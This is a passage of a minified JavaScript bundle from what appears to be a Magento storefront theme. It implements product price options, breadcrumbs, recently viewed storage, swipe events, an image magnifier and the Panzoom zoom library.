if(!error){$('#question_text').val('');self.askedSuccessfully(true);}});}});})();(function(){'use strict';$(document).on('breeze:mount:Magento_Catalog/js/product/view/provider',function(event,data){var products=$.storage.ns('product_data_storage'),recentlyViewed=$.storage.ns('recently_viewed_product'),scope=data.settings.data.productCurrentScope,scopeId=$.breeze.getScopeId(scope);_.each(data.settings.data.items,function(item,key){products.set(key,item);recentlyViewed.set(scope+'-'+scopeId+'-'+key,{added_at:new Date().getTime()/ 1000,product_id:key,scope_id:scopeId});});});})();(function(){'use strict';var globalOptions={productId:null,priceHolderSelector:'.price-box',optionsSelector:'.product-custom-option',optionConfig:{},optionHandlers:{},optionTemplate:'<%= data.label %>'+'<% if (data.finalPrice.value > 0) { %>'+' +<%- data.finalPrice.formatted %>'+'<% } else if (data.finalPrice.value < 0) { %>'+' <%- data.finalPrice.formatted %>'+'<% } %>',controlContainer:'dd'};function defaultGetOptionValue(element,optionsConfig){var changes={},optionValue=element.val(),optionId=$.catalog.priceUtils.findOptionId(element[0]),optionName=element.prop('name'),optionType=element.prop('type'),optionConfig=optionsConfig[optionId],optionHash=optionName;switch(optionType){case'text':case'textarea':changes[optionHash]=optionValue?optionConfig.prices:{};break;case'radio':if(element.is(':checked')){changes[optionHash]=optionConfig[optionValue]&&optionConfig[optionValue].prices||{};}
break;case'select-one':changes[optionHash]=optionConfig[optionValue]&&optionConfig[optionValue].prices||{};break;case'select-multiple':_.each(optionConfig,function(row,optionValueCode){optionHash=optionName+'##'+optionValueCode;changes[optionHash]=_.contains(optionValue,optionValueCode)?row.prices:{};});break;case'checkbox':optionHash=optionName+'##'+optionValue;changes[optionHash]=element.is(':checked')?optionConfig[optionValue].prices:{};break;case'file':changes[optionHash]=optionValue||element.prop('disabled')?optionConfig.prices:{};break;}
return changes;}
$.widget('priceOptions',{component:'priceOptions',options:globalOptions,_init:function(){var priceBox=$(this.options.priceHolderSelector,$(this.options.optionsSelector).element);if(priceBox.priceBox('instance')){$(this.options.optionsSelector,this.element).trigger('change');}else{priceBox.on('price-box-initialized',()=>{$(this.options.optionsSelector,this.element).trigger('change');});}},_create:function(){var form=this.element,options=$(this.options.optionsSelector,form),priceBox=$(this.options.priceHolderSelector,$(this.options.optionsSelector).element);if(priceBox.priceBox('instance')){this._onPriceFormatReady(priceBox);}else{priceBox.on('price-box-initialized',function(){this._onPriceFormatReady(priceBox);}.bind(this));}
options.on('change',this._onOptionChanged.bind(this));},_onPriceFormatReady:function(priceBox){var options=$(this.options.optionsSelector,this.element),priceConfig=priceBox.priceBox('option').priceConfig;if(priceConfig){if(priceConfig.optionTemplate){this._setOption('optionTemplate',priceConfig.optionTemplate);}
this._setOption('priceFormat',priceConfig.priceFormat);}
this._applyOptionNodeFix(options);},_onOptionChanged:function(event){var changes,option=$(event.target),handler=this.options.optionHandlers[option.data('role')];option.data('optionContainer',option.closest(this.options.controlContainer));if(handler&&handler instanceof Function){changes=handler(option,this.options.optionConfig,this);}else{changes=defaultGetOptionValue(option,this.options.optionConfig);}
$(this.options.priceHolderSelector).trigger('updatePrice',changes);},_applyOptionNodeFix:function(options){var config=this.options,format=config.priceFormat,template=config.optionTemplate;template=_.template(template);options.filter('select').each(function(index,element){var $element=$(element),optionId=$.catalog.priceUtils.findOptionId($element),optionConfig=config.optionConfig&&config.optionConfig[optionId];$element.find('option').each(function(idx,option){var $option,optionValue,toTemplate,prices;$option=$(option);optionValue=$option.val();if(!optionValue&&optionValue!==0){return;}
toTemplate={data:{label:optionConfig[optionValue]&&optionConfig[optionValue].name}};prices=optionConfig[optionValue]?optionConfig[optionValue].prices:null;if(prices){_.each(prices,function(price,type){var value=+price.amount;value+=_.reduce(price.adjustments,function(sum,x){return sum+x;},0);toTemplate.data[type]={value:value,formatted:$.catalog.priceUtils.formatPrice(value,format)};});$option.text(template(toTemplate));}});});}});})();(function(){'use strict';$.widget('breadcrumbs',{component:'breadcrumbs',options:{categoryUrlSuffix:'',useCategoryPathInUrl:false,product:'',categoryItemSelector:'.category-item',menuContainer:'[data-action="navigation"] > ul'},create:function(){this.breadcrumbs=[{name:'home',label:$.__('Home'),title:$.__('Go to Home Page'),link:window.BASE_URL||''}];this._appendCatalogCrumbs();this._decorate(this.breadcrumbs);if($('script#breadcrumbs').length){this.element.html(_.template($('script#breadcrumbs').html())({'breadcrumbs':this.breadcrumbs}));}},_decorate:function(list){if(list.length){list[0].first=true;}
if(list.length>1){list[list.length-1].last=true;}},_appendCatalogCrumbs:function(){var self=this,categoryCrumbs=this._resolveCategoryCrumbs();categoryCrumbs.forEach(function(crumbInfo){self.breadcrumbs.push(crumbInfo);});if(this.options.product){self.breadcrumbs.push(this._getProductCrumb());}},_resolveCategoryCrumbs:function(){var menuItem=this._resolveCategoryMenuItem(),categoryCrumbs=[];if(menuItem!==null&&menuItem.length){categoryCrumbs.unshift(this._getCategoryCrumb(menuItem));while((menuItem=this._getParentMenuItem(menuItem))!==null){categoryCrumbs.unshift(this._getCategoryCrumb(menuItem));}}
return categoryCrumbs;},_getCategoryCrumb:function(menuItem){return{'name':'category','label':menuItem.text(),'link':menuItem.attr('href'),'title':''};},_getProductCrumb:function(){return{'name':'product','label':this.options.product,'link':'','title':''};},_getParentMenuItem:function(menuItem){var classes,classNav,parentClass,parentMenuItem=null;if(!menuItem){return null;}
classes=menuItem.parent().attr('class');classNav=classes.match(/(nav\-)[0-9]+(\-[0-9]+)+/gi);if(classNav){classNav=classNav[0];parentClass=classNav.substr(0,classNav.lastIndexOf('-'));if(parentClass.lastIndexOf('-')!==-1){parentMenuItem=$(this.options.menuContainer).find('.'+parentClass+' > a');parentMenuItem=parentMenuItem.length?parentMenuItem:null;}}
return parentMenuItem;},_resolveCategoryMenuItem:function(){var categoryUrl=this._resolveCategoryUrl(),menu=$(this.options.menuContainer),categoryMenuItem=null;if(categoryUrl&&menu.length){categoryMenuItem=menu.find(this.options.categoryItemSelector+' > a[href="'+categoryUrl+'"]');}
return categoryMenuItem;},_resolveCategoryUrl:function(){var categoryUrl;if(this.options.useCategoryPathInUrl){categoryUrl=window.location.href.split('?')[0];categoryUrl=categoryUrl.substring(0,categoryUrl.lastIndexOf('/'))+
this.options.categoryUrlSuffix;}else{categoryUrl=$.breeze.referrer;if(categoryUrl.indexOf('?')>0){categoryUrl=categoryUrl.substr(0,categoryUrl.indexOf('?'));}}
return categoryUrl;}});})();
/*!
 * swiped-events.js - v1.1.7
 * Pure JavaScript swipe events
 * https://github.com/john-doherty/swiped-events
 * @inspiration https://stackoverflow.com/questions/16348031/disable-scrolling-when-touch-moving-certain-element
 * @author John Doherty <www.johndoherty.info>
 * @license MIT
 */!function(t,e){"use strict";"function"!=typeof t.CustomEvent&&(t.CustomEvent=function(t,n){n=n||{bubbles:!1,cancelable:!1,detail:void 0};var a=e.createEvent("CustomEvent");return a.initCustomEvent(t,n.bubbles,n.cancelable,n.detail),a},t.CustomEvent.prototype=t.Event.prototype),e.addEventListener("touchstart",function(t){if("true"===t.target.getAttribute("data-swipe-ignore"))return;l=t.target,r=Date.now(),n=t.touches[0].clientX,a=t.touches[0].clientY,u=0,i=0},!1),e.addEventListener("touchmove",function(t){if(!n||!a)return;var e=t.touches[0].clientX,r=t.touches[0].clientY;u=n-e,i=a-r},!1),e.addEventListener("touchend",function(t){if(l!==t.target)return;var s=parseInt(o(l,"data-swipe-threshold","20"),10),c=o(l,"data-swipe-unit","px"),d=parseInt(o(l,"data-swipe-timeout","500"),10),p=Date.now()-r,h="",v=t.changedTouches||t.touches||[];"vh"===c&&(s=Math.round(s/100*e.documentElement.clientHeight));"vw"===c&&(s=Math.round(s/100*e.documentElement.clientWidth));Math.abs(u)>Math.abs(i)?Math.abs(u)>s&&p<d&&(h=u>0?"swiped-left":"swiped-right"):Math.abs(i)>s&&p<d&&(h=i>0?"swiped-up":"swiped-down");if(""!==h){var b={dir:h.replace(/swiped-/,""),touchType:(v[0]||{}).touchType||"direct",xStart:parseInt(n,10),xEnd:parseInt((v[0]||{}).clientX||-1,10),yStart:parseInt(a,10),yEnd:parseInt((v[0]||{}).clientY||-1,10)};l.dispatchEvent(new CustomEvent("swiped",{bubbles:!0,cancelable:!0,detail:b})),l.dispatchEvent(new CustomEvent(h,{bubbles:!0,cancelable:!0,detail:b}))}n=null,a=null,r=null},!1);var n=null,a=null,u=null,i=null,r=null,l=null;function o(t,n,a){for(;t&&t!==e.documentElement;){var u=t.getAttribute(n);if(u)return u;t=t.parentNode}return a}}(window,document);(function(){'use strict';var lastTime=0;document.body.addEventListener('touchstart',(e)=>{var curTime=new Date().getTime(),duration=curTime-lastTime;if(e.touches.length===1&&duration<300){e.target.dispatchEvent(new PointerEvent('dbltap',{bubbles:true,cancelable:true,clientX:e.touches[0].clientX,clientY:e.touches[0].clientY}));}
lastTime=curTime;});})();(function(){'use strict';var isTouch='ontouchstart'in window;$.widget('magnifier',{options:{mode:'auto',zoom:'auto',zoomMin:1.6,zoomMax:2.5,upscale:1.5,stage:{position:'right',width:'100w',height:'100h'},lens:{shape:'circle',width:180,height:180}},create:function(){this.memo={};this.state={enabled:true};this.rtl=$('body').hasClass('rtl');this.gallery=this.options.gallery;this.image=this.element.find('img');if(this.element.parent().hasClass('images')){this.imageIndex=this.element.index();}
if(!['auto','stage','lens'].includes(this.options.mode)){this.options.mode='auto';}
if(this.rtl&&this.options.stage.position!=='inner'){this.options.stage.position=this.options.stage.position==='right'?'left':'right';}
this.prepareMarkup();this.mode(this.options.mode);this.addEventListeners();},prepareMarkup:function(){var container=$('.magnifier-container');$('body').addClass('magnifier').addClass(`magnifier-stage-${this.options.stage.position}`);this.lens=$('<div data-breeze-temporary>').css({position:'absolute',visibility:'hidden',left:0,top:0}).addClass('image-magnifier-lens').appendTo(this.element);this.lensImageWrapper=$('<div>').appendTo(this.lens);this.lensImage=$('<img alt="">').appendTo(this.lensImageWrapper);if(!container.length){container=$('<div data-breeze-temporary>').addClass('magnifier-container').appendTo(document.body);}
this.stage=container.find(`[data-url="${this.image.attr('src')}"]`);if(!this.stage.length){this.stage=$(`<div data-breeze-temporary data-url="${this.image.attr('src')}">`).css({position:'absolute',visibility:'hidden'}).addClass(`image-magnifier-stage image-magnifier-stage-${this.options.stage.position}`).appendTo(container).append('<div><img alt=""></div>');}
this.stageImageWrapper=this.stage.find('div');this.stageImage=this.stage.find('img');this.options.timeout=parseFloat(this.stageImageWrapper.css('transition-duration'))*1000;},status:function(flag){if(typeof flag==='undefined'){return this.state.enabled;}
this.state.enabled=flag;if(!flag){if(this.activateTimer){this.activateTimer=clearTimeout(this.activateTimer);}
$('body').add(this.element).add(this.stage).add(this.lens).removeClass('magnifier-active');this.state.current=null;}},mode:function(mode){if(!mode){return this.state.mode;}
if(mode==='auto'){mode='stage';}
this.state.mode=mode;this.lens.toggleClass(this.options.lens.shape,mode==='lens');this.stage.toggle(mode==='stage');},addEventListeners:function(){this.touchActive=false;this.touchTimer=false;if(isTouch){this._on('contextmenu .breeze-gallery:not(.opened) .stage',(e)=>e.preventDefault());this._on('mousedown .breeze-gallery:not(.opened) .stage',(e)=>e.preventDefault());this._on('.breeze-gallery .images','contextmenu',(e)=>e.preventDefault());this._on('.breeze-gallery .images','mousedown',(e)=>e.preventDefault());}
this._on(isTouch?'touchmove':'mousemove',this.onMouseMove);this._on('touchstart',(e)=>{if(this.touchTimer){return;}
this.touchTimer=setTimeout(()=>{this.touchTimer=null;this.touchActive=true;this.onMouseMove(e);},250);});this._on(document,'scroll',()=>{this.touchTimer=clearTimeout(this.touchTimer);this.touchActive=false;});this._on(document,'scroll',_.debounce(()=>{if(this.isLoaded()){this.updateSizeAndPosition();}},500));this._on('.breeze-gallery .images','scroll',()=>{this.touchTimer=clearTimeout(this.touchTimer);this.touchActive=false;});this._on(isTouch?'touchend':'mouseleave',()=>{if(this.activateTimer){this.activateTimer=clearTimeout(this.activateTimer);}
this.touchTimer=clearTimeout(this.touchTimer);this.touchActive=false;this.isMouseOver=false;$('body').add(this.element).removeClass('magnifier-active');setTimeout(()=>{this.stage.add(this.lens).removeClass('magnifier-active');},this.options.timeout);});this._on(document,'breeze:resize-x',()=>{if(this.isLoaded()){this.status(true);this.apply();}});},onMouseMove:async function(e){this.isMouseOver=true;this.pageX=e.changedTouches?e.changedTouches[0].pageX:e.pageX;this.pageY=e.changedTouches?e.changedTouches[0].pageY:e.pageY;if(!this.status()||(isTouch&&!this.touchActive)){return;}
if(!this.isLoaded()){await this.loadAndApply();}else if(!this.isApplied()){this.apply();}
if(!this.status()||!this.isMouseOver){return;}
if(e.cancelable){e.preventDefault();}
this.move();if(!this.activateTimer){this.activateTimer=setTimeout(()=>{this.element.removeAttr('title');$('body').add(this.element).add(this.stage).add(this.lens).addClass('magnifier-active');},this.options.timeout);}},isLoaded:function(){return this.memo[this.image.attr('src')]?.width>0;},isApplied:function(){return this.state.current===this.image.attr('src');},loadAndApply:async function(){var src=this.image.attr('src');if(this.memo[src]){return;}
this.stageImage.attr('src','');this.lensImage.attr('src','');this.memo[src]={};this.element.spinner(true,{delay:200});this.memo[src]=await this.gallery.loadFullImage(this.imageIndex);this.element.spinner(false);this.apply();},apply:function(){var data=this.memo[this.image.attr('src')],bgWidth=data.width / window.devicePixelRatio,bgHeight=data.height / window.devicePixelRatio,zoom=Math.max(bgWidth / this.image.width(),bgHeight / this.image.height()),upscale=1,deltaMin,deltaMax;if(this.options.zoom!=='auto'){upscale=this.options.zoom / zoom;zoom=this.options.zoom;}else if(this.options.zoomMin||this.options.zoomMax){deltaMin=this.options.zoomMin / zoom;deltaMax=this.options.zoomMax / zoom;if(deltaMin&&deltaMin>1){zoom=this.options.zoomMin;upscale=deltaMin;}else if(deltaMax&&deltaMax<1){zoom=this.options.zoomMax;upscale=deltaMax;}}
if(upscale!==1){bgWidth*=upscale;bgHeight*=upscale;}
this.state.current=this.image.attr('src');this.state.zoom=zoom;this.state.upscale=upscale;this.state.offsetX=(this.image.offset().left-this.element.offset().left)*zoom;this.status(upscale<=this.options.upscale);this.mode(this.options.mode);this.updateSizeAndPosition(bgWidth,bgHeight);},updateSizeAndPosition:function(bgWidth,bgHeight){var data=this.memo[this.image.attr('src')],imageWidth=this.image.width(),imageHeight=this.image.height(),imageRatio=imageWidth / imageHeight,bgRatio=bgWidth / bgHeight,image=this.stageImage,imageWrapper=this.stageImageWrapper,lensWidth,lensHeight;if(this.mode()==='stage'){this.stage.css({width:0,height:0}).css(this.calculateStageSizeAndPosition());if(parseFloat(this.stage.css('width'))<150||this.image.closest('.images').css('overflow')==='auto'){if(this.options.mode==='auto'){this.mode('lens');}else{this.status(false);}}}
if(this.mode()==='stage'){lensWidth=this.stage.width()/ this.state.zoom;lensHeight=this.stage.height()/ this.state.zoom;this.lensImageWrapper.css({width:this.element.width(),height:this.element.height()});this.lensImage.attr({src:this.image[0].currentSrc,width:this.image.width(),height:this.image.height()});if(!this.image[0].currentSrc){this.image.one('load',function setLensBackground(){this.image.off('load',setLensBackground);this.lensImage.attr('src',this.image[0].currentSrc);}.bind(this));}}else{image=this.lensImage;imageWrapper=this.lensImageWrapper;lensWidth=this.options.lens.width;lensHeight=this.options.lens.height;}
this.lens.css({width:lensWidth,height:lensHeight});image.attr({src:data.src,width:bgWidth,height:bgHeight});imageWrapper.css({width:bgWidth,height:bgHeight});if(imageRatio!==bgRatio){if(bgWidth<imageWidth){imageWrapper.css('width',bgHeight*imageRatio);}else if(bgHeight<imageHeight){imageWrapper.css('height',bgWidth / imageRatio);}else if(bgRatio>imageRatio){imageWrapper.css('height',bgWidth / imageRatio);}else if(bgRatio<imageRatio){imageWrapper.css('width',bgHeight*imageRatio);}}},calculateStageSizeAndPosition:function(){var stage=this.options.stage;if(stage.position==='inner'){return{width:this.element.width(),height:this.element.height(),top:this.element.offset().top+parseFloat(this.element.css('border-top-width')),left:this.element.offset().left+parseFloat(this.element.css('border-left-width'))};}
var shift=parseFloat(window.getComputedStyle(this.element[0]).getPropertyValue('--magnifier-gap')),leftPosition=this.element.offset().left-this.element.width()-shift,rightPosition=this.element.offset().left+this.element.width()+shift,result={width:this.convertSize(stage.width),height:this.convertSize(stage.height),top:this.element.offset().top+parseFloat(this.element.css('border-top-width')),left:stage.position==='right'?rightPosition:leftPosition};if(result.left<0){result.width+=result.left-shift;result.left=shift;}else if(result.left+result.width>$(window).width()){result.width-=result.left+result.width-$(window).width()+shift;}
return result;},convertSize:function(size){size+='';if(size.includes('w')){return parseFloat(size)*this.element.width()/ 100;}
if(size.includes('h')){return parseFloat(size)*this.element.height()/ 100;}
return parseFloat(size);},move:function(){var rect=this.element.get(0).getBoundingClientRect(),pos={x:this.pageX-rect.left-window.pageXOffset,y:this.pageY-rect.top-window.pageYOffset,},zoom=this.state.zoom,lensWidth=this.lens.outerWidth(),lensHeight=this.lens.outerHeight(),lensX=pos.x-lensWidth / 2,lensY=pos.y-lensHeight / 2,imageX,imageY;if(this.mode()==='lens'){imageX=pos.x*zoom-lensWidth / 2-this.state.offsetX;imageY=pos.y*zoom-lensHeight / 2;if(isTouch){lensY-=lensWidth / 2+12;}
if(!this.rtl&&lensX+rect.left+lensWidth>$(window).width()){lensX=$(window).width()-lensWidth-rect.left;}else if(this.rtl&&lensX+rect.left<0){lensX=-rect.left;}
if(lensY+rect.top<0){lensY=-rect.top;}}else{imageX=lensX=Math.max(0,Math.min(lensX,this.element.width()-lensWidth));imageY=lensY=Math.max(0,Math.min(lensY,this.element.height()-lensHeight));this.stageImageWrapper.css({transform:`translate3d(${(lensX * zoom - this.state.offsetX) * -1}px, ${lensY * zoom * -1}px, 0px)`});}
imageX+=1;imageY+=1;this.lensImageWrapper.css({transform:`translate3d(${imageX * -1}px, ${imageY * -1}px, 0px)`});this.lens.css({transform:`translate3d(${lensX}px, ${lensY}px, 0px)`});}});function getMagnifierElement(gallery){return gallery.imagesWrapper.length?gallery.imagesWrapper.find('.item'):gallery.element;}
function onGalleryChange(gallery){var magnifierElement=getMagnifierElement(gallery),options=gallery.options.magnifierOpts||{};if(options.enabled===false||gallery.opened()){return;}
magnifierElement.each((i,el)=>{if(!$(el).magnifier('instance')){$(el).magnifier(options);}});magnifierElement.magnifier('status',false);if(!gallery.opened()&&!gallery.stage.hasClass('video')){setTimeout(()=>{magnifierElement.magnifier('status',true);},20);}}
$(document).on('gallery:loaded',(e,data)=>{var options=data.instance.options.magnifierOpts||{};if(options.enabled===false){return;}
getMagnifierElement(data.instance).magnifier(options);});$(document).on('gallery:beforeOpen',(e,data)=>{getMagnifierElement(data.instance).magnifier('status',false);});$(document).on('gallery:afterClose',(e,data)=>{onGalleryChange(data.instance);});$(document).on('gallery:afterActivate',(e,data)=>{onGalleryChange(data.instance);});}());(function(){'use strict';$.widget('panzoom',{options:{canvas:true,maxScale:4,minScale:1,disablePan:true,disableZoom:true,touchAction:'',cursor:false,step:0.5},create:function(){this.panzoom=Panzoom(this.element[0],this.options);this.addEventListeners();},addEventListeners:function(){this._on('panzoomzoom',(e)=>{if(e.detail.scale===1){if(e.detail.x!==0||e.detail.y!==0){this.panzoom.pan(0,0);}}
this.panzoom.setOptions({disablePan:e.detail.scale===1});});this.element[0].addEventListener('wheel',(e)=>{if(!$(e.currentTarget).is('.opened .stage:not(.video) .main-image-wrapper')){return;}
this.panzoom.zoomWithWheel(e);},{passive:true});this.element.closest('.stage').on('swiped-left swiped-right',(e)=>{if(this.panzoom.getScale()>1){e.stopImmediatePropagation();}}).on('click','.zoom',(e)=>{e.preventDefault();this.panzoom[$(e.currentTarget).hasClass('zoom-out')?'zoomOut':'zoomIn']();}).on('dblclick dbltap','.main-image-wrapper',(e)=>{if(this.disabledDblClick){return;}
if(this.panzoom.getScale()>=this.options.maxScale){this.panzoom.pan(0,0);this.panzoom.zoom(1,{animate:true});}else{this.panzoom.zoomToPoint(this.panzoom.getScale()*Math.exp(this.options.step),e);}});},disableDblClick:function(milliseconds){this.disabledDblClick=true;setTimeout(()=>{this.disabledDblClick=false;},milliseconds);},disable:function(){this.panzoom.setOptions({disablePan:true,disableZoom:true,touchAction:''});},enable:function(){this.panzoom.setOptions({disablePan:true,disableZoom:false,touchAction:'none'});},reset:function(){this.panzoom.reset({animate:false});}});function panzoom(gallery){var el=gallery.element.find('.main-image-wrapper'),instance=el.panzoom('instance');if(!instance){el.panzoom();instance=el.panzoom('instance');}
return instance;}
$(document).on('gallery:beforeCreate',(e,data)=>{panzoom(data.instance);}).on('gallery:beforeActivate',(e,data)=>{panzoom(data.instance).reset();}).on('gallery:afterActivate',(e,data)=>{if(!data.instance.opened()){return;}
if(data.instance.stage.hasClass('video')){panzoom(data.instance).disable();}else{panzoom(data.instance).enable();}}).on('gallery:beforeOpen',(e,data)=>{panzoom(data.instance).enable();panzoom(data.instance).reset();panzoom(data.instance).disableDblClick(300);}).on('gallery:beforeClose',(e,data)=>{panzoom(data.instance).disable();panzoom(data.instance).reset();});})();!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Panzoom=e()}(this,function(){"use strict";var Y=function(){return(Y=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)};function C(t,e){for(var n=t.length;n--;)if(t[n].pointerId===e.pointerId)return n;return-1}function T(t,e){if(e.touches)for(var n=0,o=0,r=e.touches;o<r.length;o++){var a=r[o];a.pointerId=n++,T(t,a)}else-1<(n=C(t,e))&&t.splice(n,1),t.push(e)}function N(t){for(var e,n=(t=t.slice(0)).pop();e=t.pop();)n={clientX:(e.clientX-n.clientX)/2+n.clientX,clientY:(e.clientY-n.clientY)/2+n.clientY};return n}function L(t){var e;return t.length<2?0:(e=t[0],t=t[1],Math.sqrt(Math.pow(Math.abs(t.clientX-e.clientX),2)+Math.pow(Math.abs(t.clientY-e.clientY),2)))}"undefined"!=typeof window&&(window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"function"!=typeof window.CustomEvent&&(window.CustomEvent=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}));var V={down:"mousedown",move:"mousemove",up:"mouseup mouseleave"};function D(t,e,n,o){V[t].split(" ").forEach(function(t){e.addEventListener(t,n,o)})}function G(t,e,n){V[t].split(" ").forEach(function(t){e.removeEventListener(t,n)})}"undefined"!=typeof window&&("function"==typeof window.PointerEvent?V={down:"pointerdown",move:"pointermove",up:"pointerup pointerleave pointercancel"}:"function"==typeof window.TouchEvent&&(V={down:"touchstart",move:"touchmove",up:"touchend touchcancel"}));var a,i="undefined"!=typeof document&&!!document.documentMode;var c=["webkit","moz","ms"],l={};function I(t){if(l[t])return l[t];var e=a=a||document.createElement("div").style;if(t in e)return l[t]=t;for(var n=t[0].toUpperCase()+t.slice(1),o=c.length;o--;){var r="".concat(c[o]).concat(n);if(r in e)return l[t]=r}}function o(t,e){return parseFloat(e[I(t)])||0}function s(t,e,n){void 0===n&&(n=window.getComputedStyle(t));t="border"===e?"Width":"";return{left:o("".concat(e,"Left").concat(t),n),right:o("".concat(e,"Right").concat(t),n),top:o("".concat(e,"Top").concat(t),n),bottom:o("".concat(e,"Bottom").concat(t),n)}}function W(t,e,n){t.style[I(e)]=n}function Z(t){var e=t.parentNode,n=window.getComputedStyle(t),o=window.getComputedStyle(e),r=t.getBoundingClientRect(),a=e.getBoundingClientRect();return{elem:{style:n,width:r.width,height:r.height,top:r.top,bottom:r.bottom,left:r.left,right:r.right,margin:s(t,"margin",n),border:s(t,"border",n)},parent:{style:o,width:a.width,height:a.height,top:a.top,bottom:a.bottom,left:a.left,right:a.right,padding:s(e,"padding",o),border:s(e,"border",o)}}}var q=/^http:[\w\.\/]+svg$/;var B={animate:!1,canvas:!1,cursor:"move",disablePan:!1,disableZoom:!1,disableXAxis:!1,disableYAxis:!1,duration:200,easing:"ease-in-out",exclude:[],excludeClass:"panzoom-exclude",handleStartEvent:function(t){t.preventDefault(),t.stopPropagation()},maxScale:4,minScale:.125,overflow:"hidden",panOnlyWhenZoomed:!1,pinchAndPan:!1,relative:!1,setTransform:function(t,e,n){var o=e.x,r=e.y,a=e.scale,e=e.isSVG;W(t,"transform","scale(".concat(a,") translate(").concat(o,"px, ").concat(r,"px)")),e&&i&&(a=window.getComputedStyle(t).getPropertyValue("transform"),t.setAttribute("transform",a))},startX:0,startY:0,startScale:1,step:.3,touchAction:"none"};function t(u,f){if(!u)throw new Error("Panzoom requires an element as an argument");if(1!==u.nodeType)throw new Error("Panzoom requires an element with a nodeType of 1");if(e=(t=u).ownerDocument,t=t.parentNode,!(e&&t&&9===e.nodeType&&1===t.nodeType&&e.documentElement.contains(t)))throw new Error("Panzoom should be called on elements that have been attached to the DOM");f=Y(Y({},B),f),e=u;var t,e,l=q.test(e.namespaceURI)&&"svg"!==e.nodeName.toLowerCase(),n=u.parentNode;n.style.overflow=f.overflow,n.style.userSelect="none",n.style.touchAction=f.touchAction,(f.canvas?n:u).style.cursor=f.cursor,u.style.userSelect="none",u.style.touchAction=f.touchAction,W(u,"transformOrigin","string"==typeof f.origin?f.origin:l?"0 0":"50% 50%");var r,a,i,c,s,d,m=0,h=0,v=1,p=!1;function g(t,e,n){n.silent||(n=new CustomEvent(t,{detail:e}),u.dispatchEvent(n))}function y(o,r,t){var a={x:m,y:h,scale:v,isSVG:l,originalEvent:t};return requestAnimationFrame(function(){var t,e,n;"boolean"==typeof r.animate&&(r.animate?(t=u,e=r,n=I("transform"),W(t,"transition","".concat(n," ").concat(e.duration,"ms ").concat(e.easing))):W(u,"transition","none")),r.setTransform(u,a,r),g(o,a,r),g("panzoomchange",a,r)}),a}function w(t,e,n,o){var r,a,i,c,l,s,d,o=Y(Y({},f),o),p={x:m,y:h,opts:o};return!o.force&&(o.disablePan||o.panOnlyWhenZoomed&&v===o.startScale)||(t=parseFloat(t),e=parseFloat(e),o.disableXAxis||(p.x=(o.relative?m:0)+t),o.disableYAxis||(p.y=(o.relative?h:0)+e),o.contain&&(e=((r=(e=(t=Z(u)).elem.width/v)*n)-e)/2,i=((a=(i=t.elem.height/v)*n)-i)/2,"inside"===o.contain?(c=(-t.elem.margin.left-t.parent.padding.left+e)/n,l=(t.parent.width-r-t.parent.padding.left-t.elem.margin.left-t.parent.border.left-t.parent.border.right+e)/n,p.x=Math.max(Math.min(p.x,l),c),s=(-t.elem.margin.top-t.parent.padding.top+i)/n,d=(t.parent.height-a-t.parent.padding.top-t.elem.margin.top-t.parent.border.top-t.parent.border.bottom+i)/n,p.y=Math.max(Math.min(p.y,d),s)):"outside"===o.contain&&(c=(-(r-t.parent.width)-t.parent.padding.left-t.parent.border.left-t.parent.border.right+e)/n,l=(e-t.parent.padding.left)/n,p.x=Math.max(Math.min(p.x,l),c),s=(-(a-t.parent.height)-t.parent.padding.top-t.parent.border.top-t.parent.border.bottom+i)/n,d=(i-t.parent.padding.top)/n,p.y=Math.max(Math.min(p.y,d),s))),o.roundPixels&&(p.x=Math.round(p.x),p.y=Math.round(p.y))),p}function b(t,e){var n,o,r,a,e=Y(Y({},f),e),i={scale:v,opts:e};return!e.force&&e.disableZoom||(n=f.minScale,o=f.maxScale,e.contain&&(a=(e=Z(u)).elem.width/v,r=e.elem.height/v,1<a&&1<r&&(a=(e.parent.width-e.parent.border.left-e.parent.border.right)/a,e=(e.parent.height-e.parent.border.top-e.parent.border.bottom)/r,"inside"===f.contain?o=Math.min(o,a,e):"outside"===f.contain&&(n=Math.max(n,a,e)))),i.scale=Math.min(Math.max(t,n),o)),i}function x(t,e,n,o){t=w(t,e,v,n);return m!==t.x||h!==t.y?(m=t.x,h=t.y,y("panzoompan",t.opts,o)):{x:m,y:h,scale:v,isSVG:l,originalEvent:o}}function E(t,e,n){var o,r,e=b(t,e),a=e.opts;if(a.force||!a.disableZoom)return t=e.scale,e=m,o=h,a.focal&&(e=((r=a.focal).x/t-r.x/v+m*t)/t,o=(r.y/t-r.y/v+h*t)/t),r=w(e,o,t,{relative:!1,force:!0}),m=r.x,h=r.y,v=t,y("panzoomzoom",a,n)}function o(t,e){e=Y(Y(Y({},f),{animate:!0}),e);return E(v*Math.exp((t?1:-1)*e.step),e)}function S(t,e,n,o){var r=Z(u),a=r.parent.width-r.parent.padding.left-r.parent.padding.right-r.parent.border.left-r.parent.border.right,i=r.parent.height-r.parent.padding.top-r.parent.padding.bottom-r.parent.border.top-r.parent.border.bottom,c=e.clientX-r.parent.left-r.parent.padding.left-r.parent.border.left-r.elem.margin.left,e=e.clientY-r.parent.top-r.parent.padding.top-r.parent.border.top-r.elem.margin.top,r=(l||(c-=r.elem.width/v/2,e-=r.elem.height/v/2),{x:c/a*(a*t),y:e/i*(i*t)});return E(t,Y(Y({},n),{animate:!1,focal:r}),o)}E(f.startScale,{animate:!1,force:!0}),setTimeout(function(){x(f.startX,f.startY,{animate:!1,force:!0})});var M=[];function A(t){!function(t,e){for(var n,o,r=t;null!=r;r=r.parentNode)if(n=r,o=e.excludeClass,1===n.nodeType&&-1<" ".concat((n.getAttribute("class")||"").trim()," ").indexOf(" ".concat(o," "))||-1<e.exclude.indexOf(r))return 1}(t.target,f)&&(T(M,t),p=!0,f.handleStartEvent(t),g("panzoomstart",{x:r=m,y:a=h,scale:v,isSVG:l,originalEvent:t},f),t=N(M),i=t.clientX,c=t.clientY,s=v,d=L(M))}function P(t){var e,n,o;p&&void 0!==r&&void 0!==a&&void 0!==i&&void 